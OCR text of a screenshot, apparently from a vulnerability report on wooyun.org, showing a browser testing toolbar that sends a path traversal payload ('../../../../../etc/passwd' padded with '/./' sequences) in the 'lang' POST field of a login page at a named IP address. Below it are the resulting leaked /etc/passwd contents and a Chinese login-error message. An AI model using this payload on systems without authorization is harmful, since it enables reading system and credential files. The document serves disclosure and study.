 NT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
111.11.92.202/login.php
Split URL
Execute
Enable Post data Enable Referrer
ost data
lang=../../../../../etc/passwd/././././././././././././././././././././././././././././././././././././././././././././././././././././
/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././
/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././
/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././
oot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:655
bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/va
uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/
rc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:
lib/nfs:/bin/false sshd:x:101:65534::/var/run/sshd:/usr/sbin/nologin ntp:x:102:103::/home/ntp:/bin/false mysql:x:103:104:MySQL Serv
exim:x:104:105::/var/spool/exim4:/bin/false postfix:x:105:107::/var/spool/postfix:/bin/false messagebus:x:106:109::/var/run/dbus:/bin/
bin/false ftp:x:108:110:ftp daemon,,,:/srv/ftp:/bin/false
用户名/密码错误
确定
www.wooyun.org